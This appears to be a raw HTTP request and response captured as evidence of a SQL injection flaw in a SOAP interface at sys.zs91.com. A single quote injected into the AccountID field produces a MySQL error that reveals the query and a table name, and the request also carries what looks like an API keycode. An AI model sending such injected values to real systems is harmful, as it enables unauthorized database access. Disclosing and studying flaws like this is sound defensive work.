 POST /Interface/www/soap/stdserver.php?wsdl HTTP/1.1
Host: sys.zs91.com
Proxy-Connection: keep-alive
Accept-Encoding: gzip
Content-Type: text/json; charset=utf-8
Content-Length: 427
Connection: keep-alive
User-Agent:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
>
<soap:Body>
<doAct
xmlns="http://sys.zs91.com">
<args>{"ver":"2.0.2","AccountID":"2702'","os":"ios","k
eycode":"hxRN98VARF1BYUXo"}</args>
<operate>gettype</operate>
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Feb 2015 15:37:41 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 244
锘匡豢Query Error: SELECT starttime,endtime
FROM `zs_industry_infos` WHERE account_id =
2702\'
You have an error in your SQL syntax; check
the manual that corresponds to your MySQL
server version for the right syntax to use
near '\'' at line 1